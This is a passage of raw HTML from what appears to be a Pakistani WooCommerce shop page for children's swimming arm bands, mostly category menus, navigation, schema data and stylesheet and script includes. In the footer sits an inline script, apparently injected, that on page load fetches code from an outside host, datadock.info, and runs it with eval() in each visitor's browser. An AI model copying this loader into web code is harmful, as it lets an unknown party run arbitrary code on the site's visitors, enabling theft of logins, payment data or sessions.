		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12952"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/filter-pumps/">Filter &amp; Pumps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12953"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/decoration/">Decoration</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12949"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/other/">Other</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4596"><a href="https://hamzaexpress.com/product-category/groceries-pets/frozen-food/">Frozen Food</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4597"><a href="https://hamzaexpress.com/product-category/home-lifestyle/">Home &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5459"><a href="https://hamzaexpress.com/product-category/gardening/">Gardening</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10569"><a href="https://hamzaexpress.com/product-category/gardening/new-addition-2025/">New Addition 2025</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7905"><a href="https://hamzaexpress.com/product-category/flash-deals/">FLASH DEALs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5460"><a href="https://hamzaexpress.com/product-category/gardening/summer-season-flower/">Summer season flower</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5461"><a href="https://hamzaexpress.com/product-category/gardening/vegetable-seeds/">Vegetable seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5462"><a href="https://hamzaexpress.com/product-category/gardening/other-seeds/">Other seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7650"><a href="https://hamzaexpress.com/product-category/gardening/herb-seeds/">Herb Seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5463"><a href="https://hamzaexpress.com/product-category/gardening/winter-season-flower/">Winter season flower</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5464"><a href="https://hamzaexpress.com/product-category/gardening/chemical-fertilizer/">Chemical fertilizer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5465"><a href="https://hamzaexpress.com/product-category/gardening/organic-fertilizer/">Organic fertilizer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5466"><a href="https://hamzaexpress.com/product-category/gardening/sowing-media/">Sowing media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5467"><a href="https://hamzaexpress.com/product-category/gardening/flower-bulbs/">Flower bulbs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5468"><a href="https://hamzaexpress.com/product-category/gardening/tools-and-equipment/">Tools and equipment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5469"><a href="https://hamzaexpress.com/product-category/gardening/live-plants/">Live plants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5470"><a href="https://hamzaexpress.com/product-category/gardening/pots/">Pots</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5471"><a href="https://hamzaexpress.com/product-category/gardening/fungicide-and-pesticide/">Fungicide and Pesticide</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4598"><a href="https://hamzaexpress.com/product-category/home-lifestyle/bath/">Bath</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4599"><a href="https://hamzaexpress.com/product-category/home-lifestyle/bedding/">Bedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4600"><a href="https://hamzaexpress.com/product-category/home-lifestyle/decor/">Decor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4601"><a href="https://hamzaexpress.com/product-category/home-lifestyle/furniture/">Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4602"><a href="https://hamzaexpress.com/product-category/home-lifestyle/kitchen-dinning/">Kitchen &amp; Dinning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4603"><a href="https://hamzaexpress.com/product-category/home-lifestyle/lighting/">Lighting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4604"><a href="https://hamzaexpress.com/product-category/home-lifestyle/laundry-cleaning/">Laundry &amp; Cleaning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4606"><a href="https://hamzaexpress.com/product-category/home-lifestyle/tools-diy-outdoor/">Tools, DIY &amp; Outdoor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4607"><a href="https://hamzaexpress.com/product-category/home-lifestyle/stationary-craft/">Stationary &amp; Craft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4608"><a href="https://hamzaexpress.com/product-category/home-lifestyle/media-music-books/">Media, Music &amp; Books</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4609"><a href="https://hamzaexpress.com/product-category/womens-fashion/">Women&#8217;s Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4610"><a href="https://hamzaexpress.com/product-category/womens-fashion/unstitched-fabric/">Unstitched Fabric</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4611"><a href="https://hamzaexpress.com/product-category/mens-fashion/kurtas-shalwar-kameez/">Kurtas &amp; Shalwar Kameez</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4612"><a href="https://hamzaexpress.com/product-category/womens-fashion/muslim-wear/">Muslim Wear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4613"><a href="https://hamzaexpress.com/product-category/womens-fashion/tops/">Tops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4614"><a href="https://hamzaexpress.com/product-category/womens-fashion/bras-panties-lingerie/">Bras, Panties &amp; Lingerie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4615"><a href="https://hamzaexpress.com/product-category/womens-fashion/sleepwear-innerwear/">Sleepwear &amp; Innerwear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4616"><a href="https://hamzaexpress.com/product-category/womens-fashion/pants-jeans-leggings/">Pants, Jeans &amp; Leggings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4617"><a href="https://hamzaexpress.com/product-category/womens-fashion/dresses-skirts/">Dresses &amp; Skirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4618"><a href="https://hamzaexpress.com/product-category/womens-fashion/winter-clothing/">Winter Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4619"><a href="https://hamzaexpress.com/product-category/womens-fashion/shoes/">Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4620"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-clothing/">Girls Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4621"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-shoes/">Girls Shoes</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4622"><a href="https://hamzaexpress.com/product-category/mens-fashion/">Men&#8217;s Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4623"><a href="https://hamzaexpress.com/product-category/mens-fashion/t-shirts-and-tanks/">T-shirts and Tanks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4624"><a href="https://hamzaexpress.com/product-category/mens-fashion/shirts-polo/">Shirts &amp; Polo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4625"><a href="https://hamzaexpress.com/product-category/mens-fashion/shirts-joggers-sweats/">Shirts Joggers &amp; Sweats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4626"><a href="https://hamzaexpress.com/product-category/mens-fashion/pants-jeans/">Pants &amp; Jeans</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4627"><a href="https://hamzaexpress.com/product-category/mens-fashion/kurtas-shalwar-kameez/">Kurtas &amp; Shalwar Kameez</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4729"><a href="https://hamzaexpress.com/product-category/womens-fashion/unstitched-fabric/">Unstitched Fabric</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4628"><a href="https://hamzaexpress.com/product-category/womens-fashion/winter-clothing/">Winter Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4629"><a href="https://hamzaexpress.com/product-category/mens-fashion/inner-wears/">Inner Wears</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4630"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/">Boy&#8217;s Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4631"><a href="https://hamzaexpress.com/product-category/womens-fashion/shoes/">Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4633"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4635"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-clothing/">Boy&#8217;s Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4636"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/">Boy&#8217;s Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4634"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-accessories/">Boy&#8217;s Accessories</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4637"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/">Watches, Bags &amp; Jewelry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4638"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/kids-watches/">Kids Watches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4639"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-watches/">Men&#8217;s Watches</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4722"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4640"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-watches/">Women&#8217;s Watches</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4723"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4641"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-bags/">Men&#8217;s Bags</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4726"><a href="https://hamzaexpress.com/product-category/backpacks/">Backpacks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4727"><a href="https://hamzaexpress.com/product-category/wallets/">Wallets</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4642"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-bags/">Women&#8217;s Bags</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4724"><a href="https://hamzaexpress.com/product-category/handbags/">Handbags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4725"><a href="https://hamzaexpress.com/product-category/shoulder-bags/">Shoulder Bags</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4643"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/luggage-suitcase/">Luggage &amp; Suitcase</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4644"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-jewelry/">Men&#8217;s Jewelry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4645"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-jewelry/">Women&#8217;s Jewelry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4646"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-accessories/">Men&#8217;s Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4647"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-accessories/">Women&#8217;s Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4648"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/sunglasses-eyewear/">Sunglasses &amp; Eyewear</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4649"><a href="https://hamzaexpress.com/product-category/sports-outdoors/">Sports &amp; Outdoors</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4650"><a href="https://hamzaexpress.com/product-category/sports-outdoors/exercise-fitness/">Exercise &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4651"><a href="https://hamzaexpress.com/product-category/sports-outdoors/supplements/">Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4652"><a href="https://hamzaexpress.com/product-category/sports-outdoors/shoes-clothing/">Shoes &amp; Clothing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4713"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/">Boy&#8217;s Shoes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4714"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-shoes/">Girls Shoes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4715"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-bags/">Men&#8217;s Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4716"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-bags/">Women&#8217;s Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4717"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-clothing/">Boy&#8217;s Clothing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4718"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-clothing/">Girls Clothing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4719"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-accessories/">Men&#8217;s Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4720"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-accessories/">Women&#8217;s Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4653"><a href="https://hamzaexpress.com/product-category/sports-outdoors/racket-sports/">Racket Sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4654"><a href="https://hamzaexpress.com/product-category/sports-outdoors/outdoor-recreation/">Outdoor Recreation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4655"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fitness-gadgets/">Fitness Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4656"><a href="https://hamzaexpress.com/product-category/sports-outdoors/sports-accessories/">Sports Accessories</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4657"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/">Automotive &amp; Motorbike</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4658"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/automotive/">Automotive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4659"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/motorcycles/">Motorcycles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4660"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/cars/">Cars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4661"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/loaders-rikshaw/">Loaders &amp; Rikshaw</a></li>
</ul>
</li>
</ul>			</div>
		</div>
		
	</div>


    
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://hamzaexpress.com/" class="mobile-searchform">
		<input type="search" name="s" autocomplete="off" placeholder="Search" />
		<button type="submit" class="searchform-submit">
			<i class="icon icon-magnifier"></i>
		</button>
					<input type="hidden" name="post_type" value="product">
			</form>
</div><!-- .mobile-menu-search -->


	<div id="mobile-navbar" class="navigation active hide_on_footer navbar-bottom hide_on_standard hide_on_desktop hide_on_tablet clr">

		<ul id="menu-mobile-navbar" class="menu"><li id="menu-item-4160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4160"><a href="https://hamzaexpress.com/"><span class="icon-wrap"><i class="icon below fa fa-home" aria-hidden="true" style="font-size:1.6em;"></i><span class="menu-text">Home</span></span></a></li>
<li id="menu-item-4154" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4154"><a href="https://hamzaexpress.com/shop/"><span class="icon-wrap"><i class="icon below fa fa-shopping-cart" aria-hidden="true" style="font-size:1.6em;"></i><span class="menu-text">Shop</span></span></a></li>
<li id="menu-item-4015" class="mobile-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-4015"><a href="#"><span class="icon-wrap"><i class="icon fa fa-bars" aria-hidden="true" style="font-size:1.5em;"></i><span class="menu-text hidden">More</span></span></a></li>
<li id="menu-item-4161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4161"><a href="https://hamzaexpress.com/wishlist/"><span class="icon-wrap"><i class="icon below fa fa-heart" aria-hidden="true" style="font-size:1.6em;"></i><span class="menu-text">Wishlist</span></span></a></li>
<li id="menu-item-4162" class="wpl-link-wrap menu-item menu-item-type-post_type menu-item-object-page menu-item-4162"><a href="https://hamzaexpress.com/my-account/"><span class="icon-wrap"><i class="icon below fa fa-user-circle" aria-hidden="true" style="font-size:1.6em;"></i><span class="menu-text">My Account</span></span></a></li>
</ul>
	</div>

	
<div id="woovina-copyright" class="hide-tablet hide-mobile">Powered by <br><a href="https://woovina.com/" title="Free WooCommerce WordPress Theme">WooVina Theme</a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woovina/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
<div id="wvn-qv-wrap">
	<div class="wvn-qv-container">
		<div class="wvn-qv-content-wrap">
			<div class="wvn-qv-content-inner">
				<a href="#" class="wvn-qv-close">×</a>
				<div id="wvn-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="wvn-qv-overlay"></div>
</div><div id="woovina-cart-sidebar-wrap"><div class="woovina-cart-sidebar"><a href="#" class="woovina-cart-close">×</a><h4>Cart</h4><div class="divider"></div><div class="wvn-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="woovina-cart-sidebar-overlay"></div></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://hamzaexpress.com/product/intex-inflatable-swimming-arm-ring-arm-bands/#product","name":"INTEX Inflatable Swimming Arm Ring Arm Bands","url":"https://hamzaexpress.com/product/intex-inflatable-swimming-arm-ring-arm-bands/","description":"Have fun with Intex Tropical Bodies armbands, they are perfect for young children learning how to swim.\r\n \tAge 3-6 years.\r\n \tPackage Dimensions: 19.5cm x 12.7cm x 2.54cm.\r\n \tPackage weight 0.1200 kg.\r\n \tPackage size 22.8 cm x 15.2","image":"https://hamzaexpress.com/wp-content/uploads/2023/11/INTEX-Inflatable-Swimming-Arm-Ring-Arm-Bands1.jpg","sku":"1327","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1020.00","priceCurrency":"PKR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"1120.00","priceCurrency":"PKR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://hamzaexpress.com/product/intex-inflatable-swimming-arm-ring-arm-bands/","seller":{"@type":"Organization","name":"Hamza Express","url":"https://hamzaexpress.com"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='wew-search-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/search/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='wew-eicons-bc-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/eicons-bc/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wew-woo-menucart-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/woo-menucart/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wew-nav-menu-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/nav-menu/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2653-css' href='https://hamzaexpress.com/wp-content/uploads/elementor/css/post-2653.css?ver=1768491799' type='text/css' media='all' />
<link rel='stylesheet' id='wew-frontend-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/wew-frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://hamzaexpress.com/wp-json/","nonce":"101ea5208e","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://hamzaexpress.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "101ea5208e" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
